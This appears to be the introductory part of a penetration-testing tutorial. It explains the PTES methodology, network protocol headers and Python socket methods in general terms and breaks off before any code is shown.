
Pen test or penetration testing, may be defined as an attempt to evaluate the security of an IT infrastructure by simulating a cyber-attack against computer system to exploit vulnerabilities.
What is the difference between vulnerability scanning and penetration testing? Vulnerability scanning simply identifies the noted vulnerabilities and penetration testing, as told earlier, is an attempt to exploit vulnerabilities. Penetration testing helps to determine whether unauthorized access or any other malicious activity is possible in the system.
We can perform penetration testing for servers, web applications, wireless networks, mobile devices and any other potential point of exposure using manual or automated technologies. Because of penetration testing, if we exploit any kind of vulnerabilities, the same must be forwarded to the IT and the network system manager to reach a strategic conclusion.
Significance of Penetration (pen) Testing
In this section, we will learn about the significance of penetration testing. Consider the following points to know about the significance −
Security of organization
The significance of penetration testing can be understood from the point that it provides assurance to the organization with a detailed assessment of the security of that organization.
Protecting confidentiality of organization
With the help of penetration testing, we can spot potential threats before facing any damage and protect confidentiality of that organization.
Implementation of security policies
Penetration testing can ensure us regarding the implementation of security policy in an organization.
Managing network efficiency
With the help of penetration testing, the efficiency of network can be managed. It can scrutinize the security of devices like firewalls, routers, etc.
Ensure organization’s safety
Suppose if we want to implement any change in network design or update the software, hardware, etc. then penetration testing ensures the safety of organization against any kind of vulnerability.
Who is a good pen tester?
Penetration testers are software professionals who help organizations strengthen their defenses against cyber-attacks by identifying vulnerabilities. A penetration tester can use manual techniques or automated tools for testing.
Let us now consider the following important characteristics of a good penetration tester −
Knowledge of networking and application development
A good pentester must have knowledge of application development, database administration and networking because he/she will be expected to deal with configuration settings as well as coding.
Outstanding thinker
Pentester must be an outstanding thinker and will not hesitate to apply different tools and methodologies on a particular assignment for getting the best output.
Knowledge of procedure
A good pentester must have the knowledge to establish the scope for each penetration test such as its objectives, limitations and the justification of procedures.
Up-to-date in technology
A pentester must be up-to-date in his/her technological skills because there can be any change in technology anytime.
Skillful in report making
After successfully implementing penetration testing, a pen tester must mention all the findings and potential risks in the final report. Hence, he/she must have good skills of report making.
Passionate about cyber security
A passionate person can achieve success in life. Similarly, if a person is passionate about cyber securities then he/she can become a good pen tester.
Penetration Testing Scope
We will now learn about the scope of penetration testing. The following two kinds of tests can define the scope of penetration testing −
Nondestructive testing (NDT)
Nondestructive testing does not put the system into any kind of risk. NDT is used to find defects, before they become dangerous, without harming the system, object, etc. While doing penetration testing, NDT performs the following actions −
Scanning of remote systems
This test scans and identifies the remote system for possible vulnerabilities.
Verification
After finding vulnerabilities, it also does the verification of all that is found.
Proper utilization of remote system
In NDT, a pen tester would utilize the remote system properly. This helps in avoiding interruptions.
Note − On the other hand, while doing penetration testing, NDT does not perform Denial-of-Service (DoS) attack.
Destructive testing
Destructive testing can put the system into risk. It is more expensive and requires more skills than nondestructive testing. While doing penetration testing, destructive testing performs the following actions −
- Denial-of-Service (DoS) attack − Destructive testing performs DoS attack.
- Buffer overflow attack − It also performs buffer overflow attack which can lead to the crash of system.
What to install for practice penetration testing?
The penetration testing techniques & tools should only be executed in environments you own or have permission to run these tools in. We must never practice these techniques in environments wherein, we are not authorized to do so because penetration testing without permission is illegal.
- We can practice penetration testing by installing a virtualization suite - either VMware Player (www.vmware.com/products/player) or Oracle VirtualBox −
- We can also create Virtual Machines (VMs) out of the current version of −
- Kali Linux (www.kali.org/downloads/)
- Samurai Web Testing Framework (http://samurai.inguardians.com/)
- Metasploitable (www.offensivesecurity.com/metasploit-unleashed/Requirements)
Assessment Methodology
In recent times, both government and private organizations have taken up cyber security as a strategic priority. Cyber criminals have often made government and private organizations their soft targets by using different attacking vectors. Unfortunately, due to lack of efficient policies, standards and complexity of information system, cyber criminals have large number of targets and they are becoming successful in exploiting the system and stealing information too.
Penetration testing is one strategy that can be used to mitigate the risks of cyberattacks. The success of penetration testing depends upon an efficient & consistent assessment methodology.
We have a variety of assessment methodologies related to penetration testing. The benefit of using a methodology is that it allows assessors to evaluate an environment consistently. Following are a few important methodologies −
- Open Source Security Testing Methodology Manual (OSSTMM)
- Open Web Application Security Project (OWASP)
- National Institute of Standards and Technology (NIST)
- Penetration Testing Execution Standard (PTES)
What is PTES?
PTES, penetration testing execution standard, as the name implies is an assessment methodology for penetration testing. It covers everything related to a penetration test. We have a number of technical guidelines, within PTES, related to different environments that an assessor may encounter. This is the biggest advantage of using PTES by new assessors because technical guidelines have the suggestions for addressing and evaluating environment within industry standard tools.
In the following section, we will learn about the different phases of PTES.
Seven Phases of PTES
The penetration testing execution standard (PTES) consists of seven phases. These phases cover everything related to a penetration test - from the initial communication and reasoning behind a pentest, through the intelligence gathering and threat modeling phases where testers are working behind the scenes. This leads to a better understanding of the tested organization, through vulnerability research, exploitation and post exploitation. Here, the technical security expertise of the testers is critically combined with the business understanding of the engagement, and finally to the reporting, which captures the entire process, in a manner that makes sense to the customer and provides the most value to it.
We will learn about the seven phases of PTES in our subsequent sections −
Pre-engagement Interactions Phase
This is the first and very important phase of PTES. The main aim of this phase is to explain the tools and techniques available, which help in a successful pre-engagement step of a penetration test. Any mistake while implementing this phase can have a significant impact on the rest of the assessment. This phase comprises of the following −
Request for an assessment
The very first part with which this phase starts is the creation of a request for an assessment by the organization. A Request for Proposal (RFP)document having the details about the environment, kind of assessment required and the expectations of the organization is provided to the assessors.
Bidding
Now, based on the RFP document, multiple assessment firms or individual Limited Liability Corporations (LLCs) will bid and the party, the bid of which matches the work requested, price and some other specific parameters will win.
Signing of Engagement Letter (EL)
Now, the organization and the party, who won the bid, will sign a contract of Engagement Letter (EL). The letter will have the statement of work (SOW)and the final product.
Scoping Meeting
Once the EL is signed, fine-tuning of the scope can begin. Such meetings help an organization and the party to fine-tune a particular scope. The main goal of scoping meeting is to discuss what will be tested.
Handling of scope creep
Scope creep is something where the client may try to add on or extend the promised level of work to get more than it may have promised to pay for. That is why the modifications to original scope should be carefully considered due to time and resources. It must also be completed in some documented form such as email, signed document or authorized letter etc.
Questionnaires
During initial communications with the customer, there are several questions that the client will have to answer for proper estimation of the engagement scope. These questions are designed to provide a better understanding of what the client is looking to gain out of the penetration test; why the client is looking to have a penetration test performed against their environment; and, whether or not they want certain types of tests performed during the penetration test.
Way to conduct test
The last part of the pre-engagement phase is to decide the procedure to conduct the test. There are various testing strategies like White Box, Black Box, Grey Box, Double-blind testing to choose from.
Following are a few examples of assessments that may be requested −
- Network penetration test
- Web application penetration test
- Wireless network penetration test
- Physical penetration test
- Social engineering
- Phishing
- Voice Over Internet Protocol(VOIP)
- Internal network
- External network
Intelligence Gathering Phase
Intelligence gathering, the second phase of PTES, is where we perform the preliminary surveying against a target to gather as much information as possible to be utilized when penetrating the target during the vulnerability assessment and exploitation phases. It helps organizations in determining the external exposure by assessment team. We can divide information gathering in the following three levels −
Level 1 Information Gathering
Automated tools can obtain this level of information almost entirely. Level 1 information gathering effort should be appropriate to meet the compliance requirement.
Level 2 Information Gathering
This level of information can be obtained by using automated tools from level 1 along with some manual analysis. This level needs a good understanding of the business, including information such as physical location, business relationship, organization chart, etc. Level 2 information gathering effort should be appropriate to meet the compliance requirement along with other needs such as long-term security strategy, acquiring smaller manufacturers, etc.
Level 3 Information Gathering
This level of information gathering is used in the most advanced penetration test. All the information from level 1 and level 2 along with lots of manual analysis is required for level 3 information gathering.
Threat Modeling Phase
This is the third phase of PTES. Threat modeling approach is required for correct execution of penetration testing. Threat modeling can be used as part of a penetration test or it may may face based on a number of factors. In case we are using threat modeling as part of penetration test, then the information gathered in the second phase would be rolled back into the first phase.
The following steps constitute the threat-modelling phase −
- Gather necessary and relevant information.
- Need to identify and categorize primary & secondary assets.
- Need to identify and categorize threats & threat communities.
- Need to map threat communities against primary & secondary assets.
Threat Communities & Agents
The following table lists down the relevant threat communities and agents along with their location in the organization −
| Location | Internal | External |
|---|---|---|
| Threat agents/communities | Employees | Business Partners |
| Management persons | Contractors | |
| Administrators(Network, System) | Competitors | |
| Engineers | Suppliers | |
| Technicians | Nation States | |
| General user community | Hackers |
While doing threat-modeling assessment, we need to remember that the location of threats can be internal. It takes only a single phishing e-mail or one annoyed employee who is keeping the security of organization at stake by broadcasting credentials.
Vulnerability Analysis Phase
This is the fourth phase of PTES in which the assessor will identify the feasible targets for further testing. In the first three phases of PTES, only the details about organization have been extracted and the assessor has not touched any resources for testing. It is the most time consuming phase of PTES.
The following stages constitute Vulnerability Analysis −
Vulnerability testing
It may be defined as the process of discovering flaws such as misconfiguration and insecure application designs in the systems and applications of host and services. The tester must properly scope the testing and desired outcome before conducting vulnerability analysis. The vulnerability testing can be of the following types −
- Active testing
- Passive testing
We will discuss the two types in detail in our subsequent sections.
Active testing
It involves direct interaction with the component being tested for security vulnerabilities. The components can be at low level such as the TCP stack on a network device or at high level such as the web based interface. Active testing can be done in the following two ways −
Automated active testing
It utilizes the software to interact with a target, examine responses and determine based on these responses whether a vulnerability in the component is present or not. The importance of automated active testing in comparison with manual active testing can be realized from the fact that if there are thousands of TCP ports on a system and we need to connect all of them manually for testing, it would take considerably huge amount of time. However, doing it with automated tools can reduce lots of time and labor requirements. Network vulnerability scan, port scan, banner grabbing, web application scan can be done with the help of automated active testing tools.
Manual active testing
Manual effective testing is more effective when compared to automated active testing. The margin of error always exists with automated process or technology. That is why it is always recommended to execute manual direct connections to each protocol or service available on a target system to validate the result of automated testing.
Passive testing
Passive testing does not involve direct interaction with the component. It can be implemented with the help of the following two techniques −
Metadata Analysis
This technique involves looking at the data that describes the file rather than the data of the file itself. For example, the MS word file has the metadata in terms of its author name, company name, date & time when the document was last modified and saved. There would be a security issue if an attacker can get passive access to metadata.
Traffic Monitoring
It may be defined as the technique for connecting to an internal network and capturing data for offline analysis. It is mainly used to capture the “leaking of data” onto a switched network.
Validation
After vulnerability testing, validation of the findings is very necessary. It can be done with the help of the following techniques −
Correlation between tools
If an assessor is doing vulnerability testing with multiple automated tools then for validating the findings, it is very necessary to have a correlation between these tools. The findings can become complicated if there is no such kind of correlation between tools. It can be broken down into specific correlation of items and categorical correlation of items.
Protocol specific validation
Validation can be done with the help of protocols also. VPN, Citrix, DNS, Web, mail server can be used to validate the findings.
Research
After the finding and validation of vulnerability in a system, it is essential to determine the accuracy of the identification of the issue and to research the potential exploitability of the vulnerability within the scope of the penetration test. Research can be done publicly or privately. While doing public research, vulnerability database and vendor advisories can be used to verify the accuracy of a reported issue. On the other hand, while doing private research, a replica environment can be set and techniques like fuzzing or testing configurations can be applied to verify the accuracy of a reported issue.
Exploitation Phase
This is the fifth phase of PTES. This phase focuses on gaining access to the system or resource by bypassing security restrictions. In this phase, all the work done by previous phases leads to gaining access of the system. There are some common terms as follows used for gaining access to the system −
- Popped
- Shelled
- Cracked
- Exploited
The logging in system, in exploitation phase, can be done with the help of code, remote exploit, creation of exploit, bypassing antivirus or it can be as simple as logging via weak credentials. After getting the access, i.e., after identifying the main entry point, the assessor must focus on identifying high value target assets. If the vulnerability analysis phase was properly completed, a high value target list should have been complied. Ultimately, the attack vector should take into consideration the success probability and highest impact on the organization.
Post Exploitation Phase
This is the sixth phase of PTES. An assessor undertakes the following activities in this phase −
Infrastructure analysis
The analysis of the entire infrastructure used during penetration testing is done in this phase. For example, analysis of network or network configuration can be done with the help of interfaces, routing, DNS servers, Cached DNS entries, proxy servers, etc.
Pillaging
It may be defined as obtaining the information from targeted hosts. This information is relevant to the goals defined in the pre-assessment phase. This information can be obtained from installed programs, specific servers like database servers, printer, etc. on the system.
Data exfiltration
Under this activity, assessor is required to do mapping and testing of all possible exfiltration paths so that control strength measuring, i.e., detecting and blocking sensitive information from organization, can be undertaken.
Creating persistence
This activity includes installation of backdoor that requires authentication, rebooting of backdoors when required and creation of alternate accounts with complex passwords.
Cleanup
As the name suggest, this process covers the requirements for cleaning up system once the penetration test completes. This activity includes the return to original values system settings, application configuration parameters, and the removing of all the backdoor installed and any user accounts created.
Reporting
This is the final and most important phase of PTES. Here, the client pays on the basis of final report after completion of the penetration test. The report basically is a mirror of the findings done by the assessor about the system. Following are the essential parts of a good report −
Executive summary
This is a report that communicates to the reader about the specific goals of the penetration test and the high level findings of the testing exercise. The intended audience can be a member of advisory board of chief suite.
Storyline
The report must contain a storyline, which will explain what was done during the engagement, the actual security findings or weaknesses and the positive controls that the organization has established.
Proof of concept/technical report
Proof of concept or technical report must consist the technical details of the test and all the aspects/components agreed upon as key success indicators within the pre engagement exercise. The technical report section will describe in detail the scope, information, attack path, impact and remediation suggestions of the test.
A Primer on Network Communication
We have always heard that to perform penetration testing, a pentester must be aware about basic networking concepts like IP addresses, classful subnetting, classless subnetting, ports and broadcasting networks. The very first reason is that the activities like which hosts are live in the approved scope and what services, ports and features they have open and responsive will determine what kind of activities an assessor is going to perform in penetration testing. The environment keeps changing and systems are often reallocated. Hence, it is quite possible that old vulnerabilities may crop up again and without the good knowledge of scanning a network, it may happen that the initial scans have to be redone. In our subsequent sections, we will discuss the basics of network communication.
Reference Model
Reference Model offers a means of standardization, which is acceptable worldwide since people using the computer network are located over a wide physical range and their network devices might have heterogeneous architecture. In order to provide communication among heterogeneous devices, we need a standardized model, i.e., a reference model, which would provide us with a way these devices can communicate.
We have two reference models such as the OSI model and the TCP/IP reference model. However, the OSI model is a hypothetical one but the TCP/IP is an practical model.
OSI Model
The Open System Interface was designed by the International organization of Standardization (ISO) and therefore, it is also referred to as the ISO-OSI Model.
The OSI model consists of seven layers as shown in the following diagram. Each layer has a specific function, however each layer provides services to the layer above.

Physical Layer
The Physical layer is responsible for the following activities −
- Activating, maintaining and deactivating the physical connection.
- Defining voltages and data rates needed for transmission.
- Converting digital bits into electrical signal.
- Deciding whether the connection is simplex, half-duplex or full-duplex.
Data Link Layer
The data link layer performs the following functions −
- Performs synchronization and error control for the information that is to be transmitted over the physical link.
- Enables error detection, and adds error detection bits to the data that is to be transmitted.
Network Layer
The network layer performs the following functions −
- To route the signals through various channels to the other end.
- To act as the network controller by deciding which route data should take.
- To divide the outgoing messages into packets and to assemble incoming packets into messages for higher levels.
Transport Layer
The Transport layer performs the following functions −
- It decides if the data transmission should take place on parallel paths or single path.
- It performs multiplexing, splitting on the data.
- It breaks the data groups into smaller units so that they are handled more efficiently by the network layer.
The Transport Layer guarantees transmission of data from one end to other end.
Session Layer
The Session layer performs the following functions −
- Manages the messages and synchronizes conversations between two different applications.
- It controls logging on and off, user identification, billing and session management.
Presentation Layer
The Presentation layer performs the following functions −
- This layer ensures that the information is delivered in such a form that the receiving system will understand and use it.
Application Layer
The Application layer performs the following functions −
- It provides different services such as manipulation of information in several ways, retransferring the files of information, distributing the results, etc.
- The functions such as LOGIN or password checking are also performed by the application layer.
TCP/IP Model
The Transmission Control Protocol and Internet Protocol (TCP/IP) model is a practical model and is used in the Internet.
The TCP/IP model combines the two layers (Physical and Data link layer) into one layer – Host-to-Network layer. The following diagram shows the various layers of TCP/IP model −

Application Layer
This layer is same as that of the OSI model and performs the following functions −
- It provides different services such as manipulation of information in several ways, retransferring the files of information, distributing the results, etc.
- The application layer also performs the functions such as LOGIN or password checking.
- Following are the different protocols used in the Application layer −
- TELNET
- FTP
- SMTP
- DN
- HTTP
- NNTP
Transport Layer
It does the same functions as that of the transport layer in the OSI model. Consider the following important points related to the transport layer −
- It uses TCP and UDP protocol for end to end transmission.
- TCP is a reliable and connection oriented protocol.
- TCP also handles flow control.
- The UDP is not reliable and a connection less protocol does not perform flow control.
- TCP/IP and UDP protocols are employed in this layer.
Internet Layer
The function of this layer is to allow the host to insert packets into network and then make them travel independently to the destination. However, the order of receiving the packet can be different from the sequence they were sent.
Internet Protocol (IP) is employed in Internet layer.
Host-to-Network Layer
This is the lowest layer in the TCP/IP model. The host has to connect to network using some protocol, so that it can send IP packets over it. This protocol varies from host to host and network to network.
The different protocols used in this layer are −
- ARPANET
- SATNET
- LAN
- Packet radio
Useful Architecture
Following are some useful architectures, which are used in network communication −
The Ethernet frame architecture
An engineer named Robert Metcalfe first invented Ethernet network, defined under IEEE standard 802.3, in 1973. It was first used to interconnect and send data between workstation and printer. More than 80% of the LANs use Ethernet standard for its speed, lower cost and ease of installation. On the other side, if we talk about frame then data travels from host to host in the way. A frame is constituted by various components like MAC address, IP header, start and end delimiter, etc.
The Ethernet frame starts with Preamble and SFD. The Ethernet header contains both Source and Destination MAC address, after which the payload of frame is present. The last field is CRC, which is used to detect the error. The basic Ethernet frame structure is defined in the IEEE 802.3 standard, which is explained as below −
The Ethernet (IEEE 802.3) frame format
The Ethernet packet transports an Ethernet frame as its payload. Following is a graphical representation of Ethernet frame along with the description of each field −
| Field Name | Preamble | SFD(Start of frame delimiter) | Destination MAC | Source MAC | Type | Data | CRC |
|---|---|---|---|---|---|---|---|
| Size(in bytes) | 7 | 1 | 6 | 6 | 2 | 46-1500 | 4 |
Preamble
An Ethernet frame is preceded by a preamble, 7 bytes of size, which informs the receiving system that a frame is starting and allows sender as well as receiver to establish bit synchronization.
SFD (Start of frame delimiter)
This is a 1-byte field used to signify that the Destination MAC address field begins with the next byte. Sometimes the SFD field is considered to be the part of Preamble. That is why preamble is considered 8 bytes in many places.
- Destination MAC − This is a 6-byte field wherein, we have the address of the receiving system.
- Source MAC − This is a 6-byte field wherein, we have the address of the sending system.
- Type − It defines the type of protocol inside the frame. For example, IPv4 or IPv6. Its size is 2 bytes.
- Data − This is also called Payload and the actual data is inserted here. Its length must be between 46-1500 bytes. If the length is less than 46 bytes then padding 0’s is added to meet the minimum possible length, i.e., 46.
- CRC (Cyclic Redundancy Check) − This is a 4-byte field containing 32-bit CRC, which allows detection of corrupted data.
Extended Ethernet Frame (Ethernet II frame) Format
Following is a graphical representation of the extended Ethernet frame using which we can get Payload larger than 1500 bytes −
| Field Name | Destination MAC | Source MAC | Type | DSAP | SSAP | Ctrl | Data | CRC |
|---|---|---|---|---|---|---|---|---|
| Size(in bytes) | 6 | 6 | 2 | 1 | 1 | 1 | >46 | 4 |
The description of the fields, which are different from IEEE 802.3 Ethernet frame, is as follows −
DSAP (Destination Service Access Point)
DSAP is a 1-byte long field that represents the logical addresses of the network layer entity intended to receive the message.
SSAP (Source Service Access Point)
SSAP is a 1-byte long field that represents the logical address of the network layer entity that has created the message.
Ctrl
This is a 1-byte control field.
The IP Packet Architecture
Internet Protocol is one of the major protocols in the TCP/IP protocols suite. This protocol works at the network layer of the OSI model and at the Internet layer of the TCP/IP model. Thus, this protocol has the responsibility of identifying hosts based upon their logical addresses and to route data among them over the underlying network. IP provides a mechanism to uniquely identify hosts by an IP addressing scheme. IP uses best effort delivery, i.e., it does not guarantee that packets would be delivered to the destined host, but it will do its best to reach the destination.
In our subsequent sections, we will learn about the two different versions of IP.
IPv4
This is the Internet Protocol version 4, which uses 32-bit logical address. Following is the diagram of IPv4 header along with the description of fields −

Version
This is the version of the Internet Protocol used; for example, IPv4.
IHL
Internet Header Length; length of the entire IP header.
DSCP
Differentiated Services Code Point; this is the Type of Service.
ECN
Explicit Congestion Notification; it carries information about the congestion seen in the route.
Total Length
The length of the entire IP Packet (including IP header and IP Payload).
Identification
If the IP packet is fragmented during the transmission, all the fragments contain the same identification number.
Flags
As required by the network resources, if the IP Packet is too large to handle, these ‘flags’ tell if they can be fragmented or not. In this 3-bit flag, the MSB is always set to ‘0’.
Fragment Offset
This offset tells the exact position of the fragment in the original IP Packet.
Time to Live
To avoid looping in the network, every packet is sent with some TTL value set, which tells the network how many routers (hops) this packet can cross. At each hop, its value is decremented by one and when the value reaches zero, the packet is discarded.
Protocol
Tells the Network layer at the destination host, to which Protocol this packet belongs, i.e., the next level Protocol. For example, the protocol number of ICMP is 1, TCP is 6 and UDP is 17.
Header Checksum
This field is used to keep checksum value of entire header, which is then used to check if the packet is received error-free.
Source Address
32-bit address of the Sender (or source) of the packet.
Destination Address
32-bit address of the Receiver (or destination) of the packet.
Options
This is an optional field, which is used if the value of IHL is greater than 5. These options may contain values for options such as Security, Record Route, Time Stamp, etc.
If you want to study IPv4 in detail, please refer to this link - www.tutorialspoint.com/ipv4/index.htm
IPv6
The Internet Protocol version 6 is the most recent communications protocol, which as its predecessor IPv4 works on the Network Layer (Layer-3). Along with its offering of an enormous amount of logical address space, this protocol has ample features , which address the shortcoming of IPv4. Following is the diagram of IPv4 header along with the description of fields −

Version (4-bits)
It represents the version of Internet Protocol — 0110.
Traffic Class (8-bits)
These 8 bits are divided into two parts. The most significant 6 bits are used for the Type of Service to let the Router Known what services should be provided to this packet. The least significant 2 bits are used for Explicit Congestion Notification (ECN).
Flow Label (20-bits)
This label is used to maintain the sequential flow of the packets belonging to a communication. The source labels the sequence to help the router identify that a particular packet belongs to a specific flow of information. This field helps avoid re-ordering of data packets. It is designed for streaming/real-time media.
Payload Length (16-bits)
This field is used to tell the routers how much information a particular packet contains in its payload. Payload is composed of Extension Headers and Upper Layer data. With 16 bits, up to 65535 bytes can be indicated; but if the Extension Headers contain Hop-by-Hop Extension Header, then the payload may exceed 65535 bytes and this field is set to 0.
Next Header (8-bits)
Either this field is used to indicate the type of Extension Header, or if the Extension Header is not present then it indicates the Upper Layer PDU. The values for the type of Upper Layer PDU are same as IPv4’s.
Hop Limit (8-bits)
This field is used to stop packet to loop in the network infinitely. This is same as TTL in IPv4. The value of Hop Limit field is decremented by 1 as it passes a link (router/hop). When the field reaches 0, the packet is discarded.
Source Address (128-bits)
This field indicates the address of originator of the packet.
Destination Address (128-bits)
This field provides the address of the intended recipient of the packet.
If you want to study IPv6 in detail, please refer to this link — www.tutorialspoint.com/ipv6/index.htm
The TCP (Transmission Control Protocol) Header Architecture
As we know that TCP is a connection-oriented protocol, in which a session is established between two systems before starting communication. The connection would be closed once the communication has been completed. TCP uses a three-way handshake technique for establishing the connection socket between two systems. Three-way handshake means that three messages — SYN, SYN-ACK and ACK, are sent back and forth between two systems. The steps of working between two systems, initiating and target systems, are as follows −
Step 1 − Packet with SYN flag set
First of all the system that is trying to initiate a connection starts with a packet that has the SYN flag set.
Step 2 − Packet with SYN-ACK flag set
Now, in this step the target system returns a packet with SYN and ACK flag sets.
Step 3 − Packet with ACK flag set
At last, the initiating system will return a packet to the original target system with ACK flag set.
Following is the diagram of the TCP header along with the description of fields −

Source Port (16-bits)
It identifies the source port of the application process on the sending device.
Destination Port (16-bits)
It identifies the destination port of the application process on the receiving device.
Sequence Number (32-bits)
The sequence number of data bytes of a segment in a session.
Acknowledgement Number (32-bits)
When ACK flag is set, this number contains the next sequence number of the data byte expected and works as an acknowledgment of the previous data received.
Data Offset (4-bits)
This field implies both, the size of the TCP header (32-bit words) and the offset of data in the current packet in the whole TCP segment.
Reserved (3-bits)
Reserved for future use and set to zero by default.
Flags (1-bit each)
- NS − Explicit Congestion Notification signaling process uses this Nonce Sum bit.
- CWR − When a host receives packet with ECE bit set, it sets Congestion Windows Reduced to acknowledge that ECE received.
- ECE − It has two meanings −
- If SYN bit is clear to 0, then ECE means that the IP packet has its CE (congestion experience) bit set.
- If SYN bit is set to 1, ECE means that the device is ECT capable.
- URG − It indicates that Urgent Pointer field has significant data and should be processed.
- ACK − It indicates that Acknowledgement field has significance. If ACK is cleared to 0, it indicates that packet does not contain any acknowledgment.
- PSH − When set, it is a request to the receiving station to PUSH data (as soon as it comes) to the receiving application without buffering it.
- RST − Reset flag has the following features −
- It is used to refuse an incoming connection.
- It is used to reject a segment.
- It is used to restart a connection.
- SYN − This flag is used to set up a connection between hosts.
- FIN − This flag is used to release a connection and no more data is exchanged thereafter. Because packets with SYN and FIN flags have sequence numbers, they are processed in correct order.
Windows Size
This field is used for flow control between two stations and indicates the amount of buffer (in bytes) the receiver has allocated for a segment, i.e., how much data is the receiver expecting.
- Checksum − This field contains the checksum of Header, Data and Pseudo Headers.
- Urgent Pointer − It points to the urgent data byte if URG flag is set to 1.
- Options − It facilitates additional options, which are not covered by the regular header. Option field is always described in 32-bit words. If this field contains data less than 32-bit, padding is used to cover the remaining bits to reach 32-bit boundary.
If you want to study TCP in detail, please refer to this link — https://www.tutorialspoint.com/data_communication_computer_network/transmission_control_protocol.htm
The UDP (User Datagram Protocol) header architecture
UDP is a simple connectionless protocol unlike TCP, a connection-oriented protocol. It involves minimum amount of communication mechanism. In UDP, the receiver does not generate an acknowledgment of packet received and in turn, the sender does not wait for any acknowledgment of the packet sent. This shortcoming makes this protocol unreliable as well as easier on processing. Following is the diagram of the UDP header along with the description of fields −

Source Port
This 16-bits information is used to identify the source port of the packet.
Destination Port
This 16-bits information is used to identify the application level service on the destination machine.
Length
The length field specifies the entire length of the UDP packet (including header). It is a 16-bits field and the minimum value is 8-byte, i.e., the size of the UDP header itself.
Checksum
This field stores the checksum value generated by the sender before sending. IPv4 has this field as optional so when checksum field does not contain any value, it is made 0 and all its bits are set to zero.
To study TCP in detail, please refer to this link — https://www.tutorialspoint.com/data_communication_computer_network/user_datagram_protocol.htm
The Socket and its Methods
Sockets are the endpoints of a bidirectional communication channel. They may communicate within a process, between processes on the same machine or between processes on different machines. On a similar note, a network socket is one endpoint in a communication flow between two programs running over a computer network such as the Internet. It is purely a virtual thing and does not mean any hardware. Network socket can be identified by a unique combination of an IP address and port number. Network sockets may be implemented over a number of different channel types like TCP, UDP, and so on.
The different terms related to socket used in network programming are as follows −
Domain
Domain is the family of protocols that is used as the transport mechanism. These values are constants such as AF_INET, PF_INET, PF_UNIX, PF_X25, and so on.
Type
Type means the kind of communication between two endpoints, typically SOCK_STREAM for connection-oriented protocols and SOCK_DGRAM for connectionless protocols.
Protocol
This may be used to identify a variant of a protocol within a domain and type. Its default value is 0. This is usually left out.
Hostname
This works as the identifier of a network interface. A hostname nay be a string, a dotted-quad address, or an IPV6 address in colon (and possibly dot) notation.
Port
Each server listens for clients calling on one or more ports. A port may be a Fixnum port number, a string containing a port number, or the name of a service.
Python’s Socket Module for Socket Programming
To implement socket programming in python, we need to use the Socket module. Following is a simple syntax to create a Socket −
import socket
s = socket.socket (socket_family, socket_type, protocol = 0)
Here, we need to import the socket library and then make a simple socket. Following are the different parameters used while making socket −
- socket_family − This is either AF_UNIX or AF_INET, as explained earlier.
- socket_type − This is either SOCK_STREAM or SOCK_DGRAM.
- protocol − This is usually left out, defaulting to 0.
Socket Methods
In this section, we will learn about the different socket methods. The three different set of socket methods are described below −
- Server Socket Methods
- Client Socket Methods
- General Socket Methods
Server Socket Methods
In the client-server architecture, there is one centralized server that provides service and many clients receive service from that centralized server. The clients also do the request to server. A few important server socket methods in this architecture are as follows −
- socket.bind() − This method binds the address (hostname, port number) to the socket.
- socket.listen() − This method basically listens to the connections made to the socket. It starts TCP listener. Backlog is an argument of this method which specifies the maximum number of queued connections. Its minimum value is 0 and maximum value is 5.
- socket.accept() − This will accept TCP client connection. The pair (conn, address) is the return value pair of this method. Here, conn is a new socket object used to send and receive data on the connection and address is the address bound to the socket. Before using this method, the socket.bind() and socket.listen() method must be used.
Client Socket Methods
The client in the client-server architecture requests the server and receives services from the server. For this, there is only one method dedicated for clients −
- socket.connect(address) − this method actively intimate server connection or in simple words this method connects the client to the server. The argument address represents the address of the server.
General Socket Methods
Other than client and server socket methods, there are some general socket methods, which are very useful in socket programming. The general socket methods are as follows −
- socket.recv(bufsize) − As name implies, this method receives the TCP message from socket. The argument bufsize stands for buffer size and defines the maximum data this method can receive at any one time.
- socket.send(bytes) − This method is used to send data to the socket which is connected to the remote machine. The argument bytes will gives the number of bytes sent to the socket.
- socket.recvfrom(data, address) − This method receives data from the socket. Two pair (data, address) value is returned by this method. Data defines the received data and address specifies the address of socket sending the data.
- socket.sendto(data, address) − As name implies, this method is used to send data from the socket. Two pair (data, address) value is returned by this method. Data defines the number of bytes sent and address specifies the address of the remote machine.
- socket.close() − This method will close the socket.
- socket.gethostname() − This method will return the name of the host.
- socket.sendall(data) − This method sends all the data to the socket which is connected to a remote machine. It will carelessly transfers the data until an error occurs and if it happens then it uses socket.close() method to close the socket.
Program to establish a connection between server & client
To establish a connection between server and client, we need to write two different Python programs, one for server and the other for client.
Server-side program
